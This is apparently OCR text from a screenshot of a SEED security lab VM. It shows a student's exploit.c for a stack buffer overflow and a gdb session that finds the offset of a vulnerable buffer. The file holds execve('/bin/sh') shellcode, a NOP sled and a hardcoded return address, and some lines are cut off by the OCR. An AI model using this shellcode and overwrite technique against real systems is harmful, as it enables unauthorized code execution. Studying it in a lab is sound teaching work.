 SEEDUBuntuAaron2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
10:03 PM
Open
Save
exploit.c ×
exploit.c ×
/* exploit.c */
/* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents
/* ... Put your code here ... */
*((long *) (buffer + 52)) = 0xbfffea90 + 0x20;
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shell
sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
/bin/bash
/bin/bash 80x24
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./stack...done.
(gdb) b bof
Breakpoint 1 at 0x80484c1: file stack.c, line 14.
(gdb) r
Starting program: /home/seed/Documents/CS445/final_v2/stack
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
Breakpoint 1, bof (
str=0xbfffeaac '\220' <repeats 52 times>, "\260\352\377\277", '\220' <repeat
s 144 times>...) at stack.c:14
14 strcpy(buffer, str);
(gdb) p &buffer
$1 = (char (*)[40]) 0xbfffea58
(gdb) p $ebp
$2 = (void *) 0xbfffea88
(gdb) p 0xbfffea88 - 0xbfffea58
$3 = 48
(gdb)
C Tab Width: 8 Ln 28, Col 45 INS
Right Ctrl
10:03 PM
5/5/2020